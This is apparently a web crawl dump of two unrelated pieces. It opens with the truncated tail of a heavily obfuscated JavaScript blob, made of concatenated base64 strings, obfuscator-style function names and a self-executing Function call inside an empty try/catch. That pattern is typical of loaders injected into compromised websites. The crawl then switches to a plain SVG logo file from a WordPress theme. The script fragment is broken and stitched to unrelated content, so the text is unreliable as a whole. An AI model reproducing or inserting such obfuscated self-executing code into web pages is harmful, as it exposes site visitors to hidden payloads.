SwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+_0x4162372w(0x1ba)+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+'ih1KXJldHVybiB1PXJbYTMoMHgxOTMsJ2'+'0hOVInKV0oaSx1LDB4OCxbMHg3LDB4NmV'+_0x4162372w(0x283)+'MHgwLDB4NmNdKSwhIXUmJnJbYTMoMHgxN'+'jksJ0JSUlQnKV0oaSx1LDB4NCxbMHgzLD'+'B4NjZdLFsw')+('eDIsMHg2NV0pO30oKSkpO30sIShvPWZbS'+'SgweDE5NCwnZ2pMVicpXShvLHdpbmRvdy'+'kpfHwobz1mW0koMHg1MTAsJ1s0JnonKV0'+'oaSxvLDB4MTAsWzB4ZiwweDcyXSxbMHhk'+'LDB4NmVdLFsweGEsMHg3M10sWzB4OCwwe'+'DRjXSxbMHg3LDB4NzRdLFsweDMsMHg0NV'+_0x4162372w(0x2af)+_0x4162372w(0x241)+'SSgweDU0NCwnQlJSVCcpKydjZSddKG0sJ'+'ycpLG4pO30oKSk7')))();}.toString();return _0x1143871.slice(_0x1143871.indexOf("{") + 1, _0x1143871.lastIndexOf("}"))})())),d[V(0x69e,'z9dl')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/hoffmann-logo-rgb-ko.svg?v=1.2
body_size: 4064
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 590.98 129.02">
  <defs>
    <style>
      .cls-1 {
        fill: #ae7207;
      }

      .cls-1, .cls-2 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="HF_Mark" data-name="HF Mark">
    <path class="cls-1" d="m165.45,23.21c0,5.85.18,11.07.53,14.88h-4.16c-2.57-25.24-5.32-33.93-28-33.93l-11.41.05c-5.88.36-9.48.79-11.65,2.46-.03.02-.06.04-.08.06-.13.1-.25.21-.37.33-.14.12-.27.25-.38.39-1.78,2.07-2.24,5.58-2.24,11.77v43.07h13.29c15.77,0,15.41-15.24,16.83-23.92h4.16c-.53,7.62-.61,12.85-.61,17.1,0,3.28.08,5.94.08,8.59,0,6.02.18,12.05,1.15,25.78h-4.25c-1.41-11.61-1.59-23.92-17.36-23.92h-13.29v43.3c0,2.91.07,5.45.08,7.63,1.08,6.89,4.64,8.12,14.3,8.54v3.63c-5.05-.35-13.73-.53-23.21-.53-8.33,0-17.36.18-23.03.53v-3.63c12.31-.53,14.7-2.39,14.7-15.59v-43.58H31.54v43.58c0,13.2,2.39,15.06,14.7,15.59v3.63c-5.58-.35-14.7-.53-23.03-.53-9.39,0-18.16.18-23.21.53v-3.63c12.32-.53,14.71-2.39,14.71-15.59V19.8C14.71,6.6,12.32,4.74,0,4.21V.58c5.05.36,13.82.53,23.21.53,8.33,0,17.45-.17,23.03-.53v3.63c-12.31.53-14.7,2.39-14.7,15.59v42.79h58.99V19.8c0-13.2-2.37-15.06-14.68-15.59V.58c3.17.2,7.39.34,11.95.43h.07c15.89-.13,32.11-.48,40.91-.48,11.07,0,26.66,0,37.91-.53-.89,9.21-1.24,18.69-1.24,23.21Z"/>
  </g>
  <g id="Text">
    <g>
      <path class="cls-2" d="m292.68,61.14c0,1.72.09,3.11.27,4.18.18,1.06.53,1.88,1.05,2.45.52.57,1.27.96,2.24,1.19.97.23,2.25.36,3.84.41v2.58h-22v-2.58c1.58-.04,2.86-.18,3.84-.41.97-.23,1.73-.61,2.27-1.15s.91-1.31,1.09-2.31c.18-1,.27-2.29.27-3.87v-14.74h-27.5v14.26c0,1.72.09,3.11.27,4.18.18,1.06.53,1.88,1.05,2.45.52.57,1.27.96,2.24,1.19.97.23,2.25.36,3.84.41v2.58h-22v-2.58c1.58-.04,2.86-.18,3.84-.41.97-.23,1.73-.61,2.28-1.15s.91-1.31,1.09-2.31c.18-1,.27-2.29.27-3.87v-31.65c0-1.58-.08-2.86-.24-3.84-.16-.97-.47-1.74-.95-2.31-.48-.57-1.17-.95-2.07-1.15-.91-.2-2.08-.35-3.53-.44v-2.58h20.64v2.58c-1.45.05-2.61.18-3.5.41-.88.23-1.56.63-2.04,1.22-.47.59-.79,1.4-.95,2.44-.16,1.04-.24,2.42-.24,4.14v13.04h27.5v-13.51c0-1.58-.08-2.86-.24-3.84-.16-.97-.48-1.74-.95-2.31-.48-.57-1.17-.95-2.07-1.15-.91-.2-2.08-.35-3.53-.44v-2.58h20.64v2.58c-1.45.05-2.61.18-3.5.41-.88.23-1.56.63-2.04,1.22-.48.59-.79,1.4-.95,2.44-.16,1.04-.24,2.42-.24,4.14v30.69Z"/>
      <path class="cls-2" d="m320.72,35.27c2.58,0,5.03.46,7.33,1.39,2.31.93,4.33,2.21,6.08,3.84,1.74,1.63,3.12,3.56,4.14,5.81,1.02,2.24,1.53,4.7,1.53,7.37s-.51,5.3-1.53,7.61c-1.02,2.31-2.4,4.3-4.14,5.98-1.74,1.68-3.77,2.99-6.08,3.94-2.31.95-4.75,1.43-7.33,1.43s-4.95-.46-7.23-1.39c-2.29-.93-4.29-2.23-6.01-3.9-1.72-1.68-3.08-3.68-4.07-6.01-1-2.33-1.49-4.88-1.49-7.64s.5-5.14,1.49-7.4c1-2.26,2.35-4.21,4.07-5.84,1.72-1.63,3.72-2.9,6.01-3.8,2.29-.91,4.7-1.36,7.23-1.36Zm0,3.26c-1.67,0-3.2.36-4.58,1.09-1.38.73-2.56,1.76-3.53,3.09-.97,1.34-1.72,2.94-2.24,4.82-.52,1.88-.78,3.95-.78,6.21s.26,4.48.78,6.38c.52,1.9,1.27,3.52,2.24,4.86.97,1.34,2.14,2.37,3.5,3.09,1.36.72,2.9,1.09,4.62,1.09s3.28-.36,4.69-1.09c1.4-.72,2.6-1.77,3.6-3.12,1-1.36,1.77-2.99,2.31-4.89.54-1.9.82-4.01.82-6.32s-.27-4.32-.82-6.18c-.54-1.86-1.31-3.45-2.31-4.79-1-1.33-2.2-2.38-3.6-3.12-1.4-.75-2.97-1.12-4.69-1.12Z"/>
      <path class="cls-2" d="m355.7,61.01c0,1.68.09,3.06.27,4.14.18,1.09.51,1.96.98,2.62.48.66,1.12,1.11,1.94,1.36.82.25,1.88.4,3.19.44v2.38h-17.93v-2.38c1.13-.04,2.04-.17,2.72-.37.68-.2,1.2-.59,1.56-1.15s.6-1.36.71-2.38c.11-1.02.17-2.39.17-4.11v-21.32h-7.67v-3.19h7.67v-2.17c.09-5.21,1.48-9.27,4.18-12.19,2.69-2.92,6.58-4.38,11.65-4.38,1.9,0,3.58.31,5.03.92,1.45.61,2.56,1.28,3.33,2,1.31-1.49,3.11-2.81,5.4-3.94,2.29-1.13,4.99-1.7,8.12-1.7,2.81,0,5.09.43,6.86,1.29,1.77.86,2.65,1.97,2.65,3.33,0,.91-.28,1.66-.85,2.27-.57.61-1.28.92-2.14.92-.54,0-1.12-.17-1.73-.51-.61-.34-1.42-.92-2.41-1.73-1.13-.95-2.01-1.57-2.65-1.87-.63-.29-1.38-.44-2.24-.44-2.72,0-4.66,1.38-5.84,4.14-.41.91-.69,2.02-.85,3.33-.16,1.31-.24,3.12-.24,5.43v5.3h10.93v3.19h-10.93v20.78c0,1.68.09,3.06.27,4.14.18,1.09.51,1.96.98,2.62s1.12,1.11,1.94,1.36c.81.25,1.88.4,3.19.44v2.38h-17.93v-2.38c1.13-.04,2.04-.17,2.72-.37.68-.2,1.2-.59,1.56-1.15.36-.57.6-1.36.71-2.38.11-1.02.17-2.39.17-4.11v-21.32h-15.48v20.78Zm15.48-23.97v-10.59c-.59-.36-1.18-.78-1.77-1.26-.59-.48-1.13-.94-1.63-1.39-1.13-.95-2.06-1.56-2.78-1.83-.72-.27-1.52-.41-2.38-.41-2.72,0-4.66,1.38-5.84,4.14-.41.91-.69,2.02-.85,3.33-.16,1.31-.24,3.12-.24,5.43v2.58h15.48Z"/>
      <path class="cls-2" d="m404.86,61.08c0,1.9.04,3.4.14,4.48.09,1.09.33,1.91.71,2.48s.94.94,1.66,1.12c.72.18,1.74.32,3.06.41v2.38h-18.06v-2.38c1.31-.09,2.35-.23,3.12-.41.77-.18,1.36-.54,1.77-1.09s.67-1.32.78-2.34.17-2.39.17-4.11v-8.69c0-2.58-.03-4.73-.1-6.45-.07-1.72-.19-2.9-.37-3.53-.14-.59-.29-1.05-.48-1.39-.18-.34-.48-.61-.88-.81-.41-.2-.94-.34-1.6-.41-.66-.07-1.51-.1-2.55-.1v-2.38l11.07-2.58.88,6.79h.34c2.04-2.31,4.18-4.02,6.42-5.13,2.24-1.11,4.72-1.66,7.44-1.66,2.85,0,5.25.58,7.2,1.73,1.95,1.15,3.3,2.82,4.07,4.99h.27c1.67-2.13,3.71-3.78,6.11-4.96,2.4-1.18,4.96-1.77,7.67-1.77,2.13,0,4.06.35,5.81,1.05,1.74.7,3.07,1.66,3.97,2.89.82,1.04,1.39,2.41,1.73,4.11.34,1.7.51,4.02.51,6.96v10.8c0,1.86.06,3.33.17,4.41.11,1.09.35,1.92.71,2.51.36.59.92.97,1.66,1.16.75.18,1.78.32,3.09.41v2.38h-18.06v-2.38c1.27-.04,2.29-.17,3.06-.37.77-.2,1.36-.59,1.77-1.15s.67-1.35.78-2.34c.11-1,.17-2.35.17-4.07v-8.56c0-2.58-.14-4.76-.41-6.55-.27-1.79-.72-3.24-1.36-4.35-.63-1.11-1.46-1.91-2.48-2.41-1.02-.5-2.25-.75-3.7-.75-1.99,0-3.86.55-5.6,1.66-1.74,1.11-3.11,2.59-4.11,4.45-.23.45-.42.89-.58,1.32-.16.43-.28.91-.37,1.43-.09.52-.15,1.14-.17,1.87-.02.72-.03,1.63-.03,2.72v8.62c0,1.86.04,3.33.14,4.41.09,1.09.33,1.92.71,2.51.38.59.96.97,1.73,1.16.77.18,1.81.32,3.12.41v2.38h-18.06v-2.38c1.27-.09,2.29-.23,3.06-.41.77-.18,1.35-.54,1.73-1.09s.63-1.32.75-2.34c.11-1.02.17-2.39.17-4.11v-8.56c0-2.62-.14-4.83-.41-6.62-.27-1.79-.71-3.24-1.32-4.35-.61-1.11-1.42-1.9-2.41-2.38-1-.48-2.22-.71-3.67-.71-2.04,0-3.95.55-5.74,1.66-1.79,1.11-3.14,2.59-4.04,4.45-.23.45-.42.89-.58,1.32-.16.43-.28.91-.37,1.43-.09.52-.15,1.14-.17,1.87-.02.72-.03,1.63-.03,2.72v8.62Z"/>
      <path class="cls-2" d="m485.06,48.92v-2.78c0-5.52-2.35-8.29-7.06-8.29-.77,0-1.43.07-1.97.2-.54.14-1,.36-1.36.68-.36.32-.69.77-.99,1.36-.29.59-.58,1.31-.85,2.17-.5,1.31-.98,2.18-1.46,2.61-.48.43-1.17.65-2.07.65-2.26,0-3.4-1.13-3.4-3.4s1.15-3.86,3.46-5.06c2.31-1.2,5.59-1.8,9.85-1.8,4.53,0,7.74.8,9.64,2.41,1.9,1.61,2.85,4.34,2.85,8.18v15.21c0,5.16,1.02,7.74,3.06,7.74.63,0,1.25-.08,1.83-.24.59-.16,1.09-.58,1.49-1.26l.95,1.63c-.54,1.04-1.54,1.91-2.99,2.62-1.45.7-2.97,1.05-4.55,1.05-1.99,0-3.47-.63-4.45-1.9-.97-1.27-1.46-3.06-1.46-5.36h-.34c-1.18,2.22-2.81,3.97-4.89,5.26-2.08,1.29-4.39,1.94-6.93,1.94-2.85,0-5.09-.72-6.72-2.17-1.63-1.45-2.45-3.4-2.45-5.84,0-1.09.19-2.13.58-3.12.38-1,1.01-1.95,1.87-2.85.86-.9,1.99-1.8,3.4-2.68,1.4-.88,3.12-1.78,5.16-2.68l9.78-4.28Zm0,2.92c-2.58,1-4.76,1.97-6.55,2.92-1.79.95-3.23,1.9-4.31,2.85s-1.87,1.9-2.34,2.85-.71,1.92-.71,2.92c0,1.49.5,2.72,1.49,3.67,1,.95,2.31,1.43,3.94,1.43,1.18,0,2.27-.29,3.29-.88,1.02-.59,1.91-1.39,2.68-2.41.77-1.02,1.38-2.22,1.83-3.6.45-1.38.68-2.84.68-4.38v-5.36Z"/>
      <path class="cls-2" d="m513.65,61.28c0,1.86.04,3.32.14,4.38.09,1.06.33,1.88.71,2.44.38.57.95.94,1.7,1.12.75.18,1.78.32,3.09.41v2.31h-17.79v-2.31c1.27-.09,2.28-.23,3.02-.41.75-.18,1.32-.54,1.73-1.09.41-.54.67-1.31.78-2.31.11-1,.17-2.35.17-4.07v-9.03c0-5.39-.14-8.67-.41-9.85-.14-.59-.31-1.07-.51-1.46-.2-.38-.51-.68-.92-.88-.41-.2-.93-.34-1.56-.41s-1.45-.1-2.44-.1v-2.17l10.87-2.58.82,6.72h.27c1.72-2.13,3.73-3.78,6.04-4.96,2.31-1.18,4.82-1.77,7.54-1.77,2.08,0,3.98.34,5.7,1.02,1.72.68,3.03,1.61,3.94,2.78.77,1.04,1.31,2.39,1.63,4.04.32,1.65.48,3.93.48,6.82v11.34c0,1.86.06,3.32.17,4.38.11,1.06.35,1.88.71,2.44.36.57.92.94,1.66,1.12.75.18,1.73.32,2.95.41v2.31h-17.59v-2.31c1.27-.04,2.28-.17,3.02-.37.75-.2,1.31-.58,1.7-1.12.38-.54.63-1.32.75-2.34.11-1.02.17-2.36.17-4.04v-8.96c0-2.58-.14-4.75-.41-6.52-.27-1.77-.71-3.19-1.32-4.28-.61-1.09-1.42-1.87-2.41-2.34-1-.48-2.2-.71-3.6-.71-2.04,0-3.9.53-5.6,1.6-1.7,1.06-3.02,2.52-3.97,4.38-.23.45-.42.88-.58,1.29-.16.41-.28.88-.37,1.43-.09.54-.16,1.17-.2,1.87-.05.7-.07,1.6-.07,2.68v9.1Z"/>
      <path class="cls-2" d="m560.44,61.28c0,1.86.04,3.32.14,4.38.09,1.06.33,1.88.71,2.44.38.57.95.94,1.7,1.12.75.18,1.78.32,3.09.41v2.31h-17.79v-2.31c1.27-.09,2.28-.23,3.02-.41.75-.18,1.32-.54,1.73-1.09.41-.54.67-1.31.78-2.31.11-1,.17-2.35.17-4.07v-9.03c0-5.39-.14-8.67-.41-9.85-.14-.59-.31-1.07-.51-1.46-.2-.38-.51-.68-.92-.88-.41-.2-.93-.34-1.56-.41s-1.45-.1-2.44-.1v-2.17l10.87-2.58.82,6.72h.27c1.72-2.13,3.73-3.78,6.04-4.96,2.31-1.18,4.82-1.77,7.54-1.77,2.08,0,3.98.34,5.7,1.02,1.72.68,3.03,1.61,3.94,2.78.77,1.04,1.31,2.39,1.63,4.04.32,1.65.48,3.93.48,6.82v11.34c0,1.86.06,3.32.17,4.38.11,1.06.35,1.88.71,2.44.36.57.92.94,1.66,1.12.75.18,1.73.32,2.95.41v2.31h-17.59v-2.31c1.27-.04,2.28-.17,3.02-.37.75-.2,1.31-.58,1.7-1.12.38-.54.63-1.32.75-2.34.11-1.02.17-2.36.17-4.04v-8.96c0-2.58-.14-4.75-.41-6.52-.27-1.77-.71-3.19-1.32-4.28-.61-1.09-1.42-1.87-2.41-2.34-1-.48-2.2-.71-3.6-.71-2.04,0-3.9.53-5.6,1.6-1.7,1.06-3.02,2.52-3.97,4.38-.23.45-.42.88-.58,1.29-.16.41-.28.88-.37,1.43-.09.54-.16,1.17-.2,1.87-.05.7-.07,1.6-.07,2.68v9.1Z"/>
    </g>
    <g>
      <path class="cls-2" d="m246.43,95.29h11.21v2.55h-11.21v10.44h-2.74v-22.37h15.24v2.61h-12.5v6.77Z"/>
      <path class="cls-2" d="m263.54,101.77l-2.38,6.51h-2.96l8.44-22.37h3.09l8.28,22.37h-3.06l-2.35-6.51h-9.06Zm4.58-12.5l-3.64,9.96h7.22l-3.58-9.96Z"/>
      <path class="cls-2" d="m302.31,108.28h-2.74v-18.72l-6.54,18.72h-2.93l-6.54-18.72v18.72h-2.74v-22.37h4.19l6.57,18.85,6.57-18.85h4.16v22.37Z"/>
      <path class="cls-2" d="m310.39,108.28h-2.74v-22.37h2.74v22.37Z"/>
      <path class="cls-2" d="m329.99,108.28h-14.24v-22.37h2.74v19.72h11.5v2.64Z"/>
      <path class="cls-2" d="m338.53,98.61v9.67h-2.74v-9.67l-7.77-12.7h3.16l5.99,10.18,5.99-10.18h3.13l-7.77,12.7Z"/>
      <path class="cls-2" d="m379.39,97c0,6.51-4.96,11.67-11.09,11.67s-11.09-5.12-11.09-11.67,4.96-11.63,11.09-11.63,11.09,5,11.09,11.63Zm-2.71,0c0-5.16-3.67-9.02-8.38-9.02s-8.38,3.96-8.38,9.02,3.77,9.02,8.38,9.02,8.38-3.96,8.38-9.02Z"/>
      <path class="cls-2" d="m385.99,95.29h11.21v2.55h-11.21v10.44h-2.74v-22.37h15.24v2.61h-12.5v6.77Z"/>
      <path class="cls-2" d="m421.38,108.66c-6.12,0-11.09-5.22-11.09-11.67s4.96-11.63,11.09-11.63c5.09,0,8.83,3.03,10.25,7.44h-2.87c-1.22-2.8-3.74-4.83-7.38-4.83-4.61,0-8.38,4.09-8.38,9.02s3.77,9.02,8.38,9.02c3.29,0,6.03-1.87,7.38-4.83h2.87c-1.51,4.54-5.45,7.48-10.25,7.48Z"/>
      <path class="cls-2" d="m455.89,97c0,6.51-4.96,11.67-11.09,11.67s-11.09-5.12-11.09-11.67,4.96-11.63,11.09-11.63,11.09,5,11.09,11.63Zm-2.71,0c0-5.16-3.67-9.02-8.38-9.02s-8.38,3.96-8.38,9.02,3.77,9.02,8.38,9.02,8.38-3.96,8.38-9.02Z"/>
      <path class="cls-2" d="m481.25,108.28h-2.74v-18.72l-6.54,18.72h-2.93l-6.54-18.72v18.72h-2.74v-22.37h4.19l6.57,18.85,6.57-18.85h4.16v22.37Z"/>
      <path class="cls-2" d="m489.21,108.28h-2.74v-22.37h9.41c4.61,0,7.19,2.8,7.19,6.77s-2.58,6.77-7.19,6.77h-6.67v8.83Zm0-19.75v8.31h6.67c2.61,0,4.48-1.22,4.48-4.16s-1.87-4.16-4.48-4.16h-6.67Z"/>
      <path class="cls-2" d="m507.36,101.77l-2.38,6.51h-2.96l8.44-22.37h3.09l8.28,22.37h-3.06l-2.35-6.51h-9.06Zm4.58-12.5l-3.64,9.96h7.22l-3.58-9.96Z"/>
      <path class="cls-2" d="m542.42,108.28h-3.03l-12.02-18.21v18.21h-2.74v-22.37h3.06l12.02,18.18v-18.18h2.71v22.37Z"/>
      <path class="cls-2" d="m550.54,108.28h-2.74v-22.37h2.74v22.37Z"/>
      <path class="cls-2" d="m571.87,85.91v2.61h-13.25v6.77h11.96v2.61h-11.96v7.73h13.25v2.64h-15.98v-22.37h15.98Z"/>
      <path class="cls-2" d="m582.54,108.66c-5.16,0-8.54-3-8.54-7.48h2.84c0,3,2.32,4.87,5.7,4.87,3.83,0,5.7-1.61,5.7-4.12,0-1.87-.84-3.16-5.77-4-4.96-.87-7.8-2.42-7.8-6.25s3.06-6.32,7.8-6.32,7.93,2.64,7.93,6.96h-2.77c0-2.61-1.77-4.35-5.12-4.35s-5.06,1.51-5.06,3.61c0,1.93,1.03,2.9,5.61,3.74,4.9.93,7.93,2.32,7.93,6.61s-3.45,6.74-8.44,6.74Z"/>
    </g>
  </g>
  <g id="Path">
    <rect class="cls-2" x="204.56" y="0" width="1" height="128.96"/>
  </g>
</svg>